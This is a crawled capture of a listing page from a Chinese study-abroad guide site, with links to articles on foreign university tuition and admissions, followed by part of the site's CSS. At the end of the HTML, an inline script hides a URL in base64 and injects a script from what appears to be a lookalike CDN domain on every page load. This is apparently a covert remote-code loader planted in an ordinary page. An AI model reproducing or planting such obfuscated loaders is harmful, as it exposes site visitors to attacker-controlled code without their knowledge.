

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chuangyezhoukan.com/lxzs/p3/
body_size: 3487
content:
<!DOCTYPE html>
<html>

<head>
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" sizes="180x180" href="/favicon.ico" type="image/x-icon">
<link rel="touch-icon" sizes="180x180" href="/favicon.ico" type="image/x-icon">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>留学知识第3页-创刊留学指南</title>
    <meta name="title" content="留学知识第3页-创刊留学指南">
    <meta name="keywords" content="留学知识">
    <meta name="description" content="海外留学是现代教育领域中越来越受关注的话题,创刊留学指南站内的留学知识栏目将为用户带来丰富的留学知识,帮助您顺利度过留学时期的适应阶段">
    <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="留学知识第3页-创刊留学指南"/>
    <meta property="og:keywords" content="留学知识">
    <meta property="og:description" content="海外留学是现代教育领域中越来越受关注的话题,创刊留学指南站内的留学知识栏目将为用户带来丰富的留学知识,帮助您顺利度过留学时期的适应阶段"/>
    <meta property="og:url" content="http://www.chuangyezhoukan.com/lxzs/p3" />
    <meta property="og:site_name" content="创刊留学指南"/>
    <link rel="canonical" href="http://www.chuangyezhoukan.com/lxzs/p3">
        <meta property="og:site_name" content="创刊留学指南"/>
    <link rel="stylesheet" href="/static/oblige/personal.dispose.css" type="text/css" media="all">
    <link rel="stylesheet" href="/static/spit/barrel.css" type="text/css" media="all">
    <link rel="stylesheet" href="/static/academic/tendency.css" type="text/css" media="all">
</head>

<body>
    <div id="page" class="site">
        <div style="text-align: center;padding: 10px;font-size: 16px;background-color: #f9f9f9;">此域名出售，联系方式：etyrtuiyt@outlook.com</div>
        <header id="masthead" class="site-header">
            <div class="header-m">
                <div class="container">
                    <a href="/" class="custom-logo-link petrol radiation">
                        <img src="/vendor/removal/transform/weave.png" class="custom-logo" alt="创刊留学指南">
                    </a>
                </div>
            </div>
            <div class="header-b">
                <div class="container">
                    <button id="primary-toggle-button">≡</button>
                    <nav id="site-navigation" class="coach extent main-navigation">
                        <div class="primary-menu-list main-menu-modal cover-modal">
                            <button class="close close-main-nav-toggle">×</button>
                            <div class="split delay mobile-menu private">
                                <div class="decline menu-main-menu-container identify highlight">
                                    <ul id="primary-menu" class="main-menu-modal bachelor issue personal">
                                        <li><a href="/">首页</a></li><li><a href="/lxzn/">留学指南</a></li><li><a href="/lxzx/">留学资讯</a></li><li><a href="/lxzs/">留学知识</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </nav>
                </div>
            </div>
        </header>
            <div class="top-bar">
        <div class="container">
            <div class="breadcrumb-wrapper">
                <div id="crumbs">
                    <a href="/"><span>首页</span></a>
                    <span class="separator">/</span>
                    <span class="current">留学知识</span>
                </div>
            </div>
        </div>
    </div>
    <div class="container main-content">
        <div id="content" class="site-content">
            <div class="row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                        <h1 class="cate_tit">留学知识</h1>
                                                       <article class="expel post vertical video">
                                <div class="text-holder">
                                    <header class="entry-header">
                                        <div class="list_tit">
                                            <a href="/lxzs/46792775.html" rel="bookmark">名古屋女子大学学费汇总</a>
                                        </div>
                                        <div class="focus entry-meta">
                                            <time class="entry-date published updated">2023-11-30 06:09:47</time>
                                        </div>
                                    </header>
                                </div>
                            </article>
                                                    <article class="expel post vertical video">
                                <div class="text-holder">
                                    <header class="entry-header">
                                        <div class="list_tit">
                                            <a href="/lxzs/46792772.html" rel="bookmark">去英国格林威治大学读研好就业吗？</a>
                                        </div>
                                        <div class="focus entry-meta">
                                            <time class="entry-date published updated">2023-11-29 07:58:03</time>
                                        </div>
                                    </header>
                                </div>
                            </article>
                                                    <article class="expel post vertical video">
                                <div class="text-holder">
                                    <header class="entry-header">
                                        <div class="list_tit">
                                            <a href="/lxzs/46792769.html" rel="bookmark">英国海外留学纽卡斯尔大学在外语能力成绩有什么条件？需要至少多少分？</a>
                                        </div>
                                        <div class="focus entry-meta">
                                            <time class="entry-date published updated">2023-11-28 06:56:39</time>
                                        </div>
                                    </header>
                                </div>
                            </article>
                                                    <article class="expel post vertical video">
                                <div class="text-holder">
                                    <header class="entry-header">
                                        <div class="list_tit">
                                            <a href="/lxzs/46792766.html" rel="bookmark">西达克瑞斯特学院学费一年多少</a>
                                        </div>
                                        <div class="focus entry-meta">
                                            <time class="entry-date published updated">2023-11-27 06:10:08</time>
                                        </div>
                                    </header>
                                </div>
                            </article>
                                                    <article class="expel post vertical video">
                                <div class="text-holder">
                                    <header class="entry-header">
                                        <div class="list_tit">
                                            <a href="/lxzs/46792763.html" rel="bookmark">市政厅音乐及戏剧学院到底怎么样?</a>
                                        </div>
                                        <div class="focus entry-meta">
                                            <time class="entry-date published updated">2023-11-26 07:34:32</time>
                                        </div>
                                    </header>
                                </div>
                            </article>
                                                    <article class="expel post vertical video">
                                <div class="text-holder">
                                    <header class="entry-header">
                                        <div class="list_tit">
                                            <a href="/lxzs/46792760.html" rel="bookmark"> 埃塞克斯大学在英国什么地方 
</a>
                                        </div>
                                        <div class="focus entry-meta">
                                            <time class="entry-date published updated">2023-11-25 06:47:16</time>
                                        </div>
                                    </header>
                                </div>
                            </article>
                                                    <article class="expel post vertical video">
                                <div class="text-holder">
                                    <header class="entry-header">
                                        <div class="list_tit">
                                            <a href="/lxzs/46792757.html" rel="bookmark"> 博洛尼亚大学什么水平,在意大利是名牌大学吗？ 
</a>
                                        </div>
                                        <div class="focus entry-meta">
                                            <time class="entry-date published updated">2023-11-24 07:09:15</time>
                                        </div>
                                    </header>
                                </div>
                            </article>
                                                    <article class="expel post vertical video">
                                <div class="text-holder">
                                    <header class="entry-header">
                                        <div class="list_tit">
                                            <a href="/lxzs/46792754.html" rel="bookmark"> 美国的耶鲁大学值得上吗,在内地的认可度怎么样？ 
</a>
                                        </div>
                                        <div class="focus entry-meta">
                                            <time class="entry-date published updated">2023-11-23 06:48:34</time>
                                        </div>
                                    </header>
                                </div>
                            </article>
                                                    <article class="expel post vertical video">
                                <div class="text-holder">
                                    <header class="entry-header">
                                        <div class="list_tit">
                                            <a href="/lxzs/46792751.html" rel="bookmark"> 加拿大蒙特利尔大学本科入学条件 
</a>
                                        </div>
                                        <div class="focus entry-meta">
                                            <time class="entry-date published updated">2023-11-22 06:00:42</time>
                                        </div>
                                    </header>
                                </div>
                            </article>
                                                    <article class="expel post vertical video">
                                <div class="text-holder">
                                    <header class="entry-header">
                                        <div class="list_tit">
                                            <a href="/lxzs/46792748.html" rel="bookmark"> 詹姆斯库克大学语言沟通技能方向有什么要求？需要成绩至少多少？ 
</a>
                                        </div>
                                        <div class="focus entry-meta">
                                            <time class="entry-date published updated">2023-11-21 07:34:05</time>
                                        </div>
                                    </header>
                                </div>
                            </article>
                                                <nav class="navigation pagination">
                            <div class="nav-links">
                                                                                                            <a class="pre page-numbers" href="/lxzs/p2/">←</a>
                                                                                                                                                                                                                                                                                <a class="page-numbers" href="/lxzs/">1</a>
                                                                                                                                                                                                                                                                    <a class="page-numbers" href="/lxzs/p2/">2</a>
                                                                                                                                                                                                            <span class="page-numbers current">3</span>
                                                                                                                                                                                                                    <a class="page-numbers" href="/lxzs/p4/">4</a>
                                                                                                                                                                                                                                                                <a class="page-numbers" href="/lxzs/p5/">5</a>
                                                                                                                                                                                                                                                                <a class="page-numbers" href="/lxzs/p6/">6</a>
                                                                                                                                                                                                                                                                <a class="page-numbers" href="/lxzs/p7/">7</a>
                                                                                                                                                                                                                                                                <a class="page-numbers" href="/lxzs/p8/">8</a>
                                                                                                                                                                                                                            <a class="next page-numbers" href="/lxzs/p4/">→</a>
                                                            </div>
                        </nav>
                    </main>
                </div>
                <aside id="secondary" class="widget-area">
                       <section class="widget widget_bttk_popular_post">
                        <h2 class="widget-title" itemprop="name">热门推荐</h2>
                                                    <a href="/lxzs/46792644.html" class="post-thumbnail oral">
                                <img src="/static/images/c1.jpg" alt=" 关西学院大学研究生学费多少钱 
">
                            </a>
                            <div class="entry-title line1 aside_tit">
                                <a href="/lxzs/46792644.html"> 关西学院大学研究生学费多少钱 
</a>
                            </div>
                                                                                <a href="/lxzs/46792645.html" class="post-thumbnail oral">
                                <img src="/static/images/c2.jpg" alt=" 冈山商科大学留学费用 
">
                            </a>
                            <div class="entry-title line1 aside_tit">
                                <a href="/lxzs/46792645.html"> 冈山商科大学留学费用 
</a>
                            </div>
                                                                                <a href="/lxzs/46792646.html" class="post-thumbnail oral">
                                <img src="/static/images/c3.jpg" alt=" 冈山商科大学本科学费多少人民币 
">
                            </a>
                            <div class="entry-title line1 aside_tit">
                                <a href="/lxzs/46792646.html"> 冈山商科大学本科学费多少人民币 
</a>
                            </div>
                                                                                <a href="/lxzs/46792647.html" class="post-thumbnail oral">
                                <img src="/static/images/c4.jpg" alt=" 冈山商科大学研究生留学费用 
">
                            </a>
                            <div class="entry-title line1 aside_tit">
                                <a href="/lxzs/46792647.html"> 冈山商科大学研究生留学费用 
</a>
                            </div>
                                                 </section>
                </aside>
            </div>
        </div>
    </div>
        <footer id="colophon" class="site-footer">
            <div class="site-info">
                <div class="container">
                    <span class="nuisance copyright tendency">Copyright © 2023 创刊留学指南. All rights reserved.</span>
                </div>
            </div>
        </footer>
    </div>

    <script type="text/javascript" src="/static/scripts/jquery.min.js" id="jquery-core-js"></script>
    <script type="text/javascript" src="/static/bachelor/tender.nuisance.bother.js" id="owl-carousel-js"></script>
    <script type="text/javascript" src="/static/scripts/jquery.matchHeight.min.js" id="jquery-matchHeight-js"></script>
    <script type="text/javascript" src="/static/range/decent.expenditure.js" id="blossom-feminine-custom-js"></script>
    <script type="text/javascript" id="blossom-feminine-custom-js-extra">
        /* <![CDATA[ */
        var blossom_feminine_data = {
            "rtl": "",
            "animation": "",
            "auto": "1"
        };
        /* ]]> */
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.chuangyezhoukan.com/static/spit/barrel.css
body_size: 31237
content:

.stimulateStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.globalStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

html {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}


/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
optgroup,
textarea {
    color: #333;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
}

p {
    margin-bottom: 1.5em;
    margin-top: 0;
}


/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
}

body {
    background: #fff;
    /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: """";
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 0;
    padding: 0 0 0 20px;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

figure {
    margin: 1em 0;
    /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}


/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    background: #111;
    border: 1px solid #111;
    color: #fff;
    border-radius: 0;
    box-shadow: none;
    text-shadow: none;
    text-transform: uppercase;
    padding: 9px 40px;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    background: none;
    color: #111;
}

@-moz-document url-prefix() {
    button:focus,
    input[type="button"]:focus,
    input[type="reset"]:focus,
    input[type="submit"]:focus {
        outline: 1px dotted;
    }
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #333;
    border: 1px solid #e5e5e5;
    border-radius: 0;
    padding: 9px 15px;
    width: 100%;
}

select {
    border: 1px solid #e5e5e5;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

textarea {
    width: 100%;
    height: 150px;
    resize: none;
}


/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/


/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a {
    color: rgb(103, 182, 219);
    text-decoration: none;
}

a:hover,
a:focus {
    color: rgb(103, 182, 219);
    text-decoration: underline;
}


/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.main-navigation {
    display: block;
}

.main-navigation ul {
    list-style: none;
    margin: 0;
    padding-left: 0;
    text-align: center;
}

.main-navigation ul li {
    display: inline-block;
    margin: 0 25px;
    position: relative;
    padding-bottom: 7px;
}

.main-navigation ul li.menu-item-has-children:after {
    content: '';
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23111" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
    background-repeat: no-repeat;
    background-position: center;
    color: #111;
    position: absolute;
    top: 6px;
    right: -15px;
    width: 10px;
    height: 14px;
}

.main-navigation ul li.menu-item-has-children>span,
.secondary-nav ul li.menu-item-has-children>span {
    display: none;
}

.main-navigation ul li a {
    display: block;
    text-decoration: none;
    -webkit-transition: linear 0.1s;
    -moz-transition: linear 0.1s;
    transition: linear 0.1s;
}

.main-navigation ul ul {
    float: left;
    position: absolute;
    top: 100%;
    left: -9999%;
    z-index: 99999;
    width: 220px;
    background: #f9f9f9;
    text-align: left;
    padding: 17px 0 15px;
    opacity: 0;
    font-size: 14px;
    border: 1px solid #eee;
}

.main-navigation ul li:hover>ul,
.main-navigation ul li.focused>ul {
    left: -20px;
    opacity: 1;
    filter: alpha(opacity=100);
}

.main-navigation ul ul:after {
    position: absolute;
    top: -5px;
    left: 27px;
    width: 10px;
    height: 10px;
    background: #f9f9f9;
    border: 1px solid #eee;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
    content: '';
}

.main-navigation ul ul:before {
    position: absolute;
    content: '';
    top: 0;
    left: 26px;
    width: 12px;
    height: 9px;
    background: #f9f9f9;
    z-index: 1;
}

@media only screen and (min-width: 1025px) {
    .main-navigation ul li:hover>ul {
        opacity: 1;
        filter: alpha(opacity=100);
        display: block !important;
    }
    .main-navigation ul li:focus-within>ul {
        opacity: 1;
        filter: alpha(opacity=100);
        display: block !important;
    }
    .main-navigation .primary-menu-list,
    .main-navigation .sub-menu {
        display: block !important;
    }
    .main-navigation .submenu-toggle,
    .main-navigation .primary-menu-list .close {
        display: none;
    }
}

.main-navigation ul ul ul {
    top: -10px;
    padding: 9px 0;
}

.main-navigation ul ul li:hover ul,
.main-navigation ul ul li.focused ul {
    left: 100%;
}

.main-navigation ul ul ul:before,
.main-navigation ul ul ul:after {
    display: none;
}

.main-navigation ul ul li {
    margin: 0;
    display: block;
    padding: 0 18px 0 15px;
}

.main-navigation ul ul li:last-child>a {
    margin: 0;
    padding: 0;
    border-bottom: 0;
}

.main-navigation ul ul li.menu-item-has-children:after {
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512" ><path fill="%23111" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z"></path></svg>');
    right: 18px;
}

.main-navigation ul ul li a {
    margin: 0 0 8px;
    padding: 0 0 5px;
    display: block;
    border-bottom: 1px solid #eee;
}

.main-navigation .current_page_item>a,
.main-navigation .current-menu-item>a,
.main-navigation .current_page_ancestor>a,
.main-navigation .current-menu-ancestor>a {
    color: rgb(103, 182, 219);
}


/* Small menu. */

.menu-toggle,
.main-navigation.toggled ul {
    display: block;
}

@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display: none;
    }
    .main-navigation ul {
        display: block;
    }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}


/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/


/* Text meant only for screen readers. */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}


/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
    outline: 0;
}


/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}


/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}


/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
    margin: 0 0 1.5em;
}


/* Make sure select elements fit in widgets. */

.widget select {
    max-width: 100%;
}


/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/


/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky {
    display: block;
}

.hentry {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}


/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}


/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/


/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,

/* Older / Newer Posts Navigation (always hidden) */

.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}


/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
    display: block;
}


/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}


/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
    max-width: 100%;
}


/* Make sure logo link wraps around logo image. */

.custom-logo-link {
    display: inline-block;
}


/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
    margin-top: 0;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0;
}

.wp-caption-text {
    text-align: left;
    margin: 0;
    font-size: 14px;
    color: #999;
}


/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33333%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66667%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28571%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11111%;
}

.gallery-caption {
    display: block;
}


/*----------------------------------------------
#General site style
----------------------------------------------*/

.skip-link,
.skip-link:hover,
.skip-link:visited {
    position: absolute;
    top: -999px;
    left: 20px;
    background: #f7f7f7;
    border: 1px solid rgba(0, 0, 0, 0.1);
    font-size: 0.8888em;
    font-weight: 600;
    padding: 10px 20px;
    color: #000;
    text-decoration: none;
    border-radius: 5px;
    box-shadow: 0 2px 20px rgba(0, 0, 0, 0.1);
    z-index: 999;
    text-decoration: none;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}

.skip-link:focus,
.skip-link:active {
    top: 50px;
    color: #000;
    text-decoration: none;
}

.tax-product_cat .site-main .woocommerce-products-header {
    display: none;
}

.site {
    background: #fff;
}

.custom-background .site {
    max-width: 80%;
    margin: 0 auto;
}

.container {
    max-width: 1440px;
    margin: 0 auto;
    padding: 0 15px;
}

.container:after {
    content: '';
    display: block;
    clear: both;
}

.row {
    margin-left: -15px;
    margin-right: -15px;
}

.row:after {
    content: '';
    display: block;
    clear: both;
}

.clearfix {
    content: '';
    display: block;
    clear: both;
}

.fallback-svg {
    vertical-align: top;
}

.no-post.blog.blog-layout-two .site-main {
    display: block;
    grid-template-columns: auto;
}


/*=============================
 Promotional Block style
 ============================*/

.promotional-block {
    background: rgb(103, 182, 219);
    font-size: 14px;
    color: #111;
    text-align: center;
    padding: 9px 0 10px;
}

.promotional-block .text-holder {
    padding: 0 30px;
    position: relative;
}

.promotional-block strong {
    font-weight: 600;
}

.promotional-block .btn-get {
    display: inline-block;
    background: #111;
    vertical-align: middle;
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    padding: 2px 17px;
    margin-left: 26px;
    position: relative;
}

.promotional-block .btn-get:after {
    content: '';
    border: 2px solid rgb(103, 182, 219);
    top: 2px;
    left: 2px;
    right: 2px;
    bottom: 2px;
    position: absolute;
    opacity: 0;
    -webkit-transition: linear 0.3s;
    -moz-transition: linear 0.3s;
    transition: linear 0.3s;
}

.promotional-block .btn-get:hover,
.promotional-block .btn-get:focus {
    text-decoration: none;
}

.promotional-block .btn-get:hover:after,
.promotional-block .btn-get:focus:after {
    opacity: 1;
}

.promotional-block .text-holder .btn-close {
    width: 26px;
    height: 26px;
    border-radius: 50%;
    background: rgba(0, 0, 0, 0.2);
    color: #fff;
    text-align: center;
    line-height: 26px;
    font-weight: 500;
    position: absolute;
    top: 2px;
    right: 0;
    cursor: pointer;
}


/*=========================
 Header top style
 =========================*/

.site-header {
    position: relative;
    z-index: 2;
}

.header-t {
    background: #111;
}

